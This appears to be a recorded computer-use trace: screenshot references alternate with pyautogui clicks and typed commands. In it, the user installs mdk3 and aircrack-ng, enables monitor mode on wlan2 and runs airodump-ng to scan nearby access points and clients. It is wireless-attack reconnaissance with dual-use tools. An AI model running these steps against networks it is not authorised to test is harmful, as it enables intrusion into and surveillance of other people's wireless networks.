
pyautogui.moveTo(131, 192)

pyautogui.moveTo(204, 172)

pyautogui.moveTo(424, 193)

pyautogui.moveTo(482, 208)

pyautogui.moveTo(522, 216)

# Run apt-get install mdk3 aircrack-ng in a new terminal, stopping the aircrack-ng download partway.
pyautogui.click(135, 10)
pyautogui.write('apt-get install')

pyautogui.write('mdk3 aircrack-ng')

# Run aircrack-ng to see its usage help, then airmon-ng to list wlan2 and wlan0.
pyautogui.write('aircr')

pyautogui.moveTo(173, 418)

pyautogui.moveTo(183, 421)
pyautogui.write('airmon-ng start wlan2')

# Run airmon-ng start wlan2, enabling monitor mode on mon0.
pyautogui.press('Return')

pyautogui.moveTo(378, 303)

# Run airodump-ng mon0 to scan nearby access points and clients, then stop at the prompt.
pyautogui.write('a')

pyautogui.write('irodump-ng')

pyautogui.write('mon0')

pyautogui.press('Return')

pyautogui.click(762, 87)

pyautogui.moveTo(538, 148)
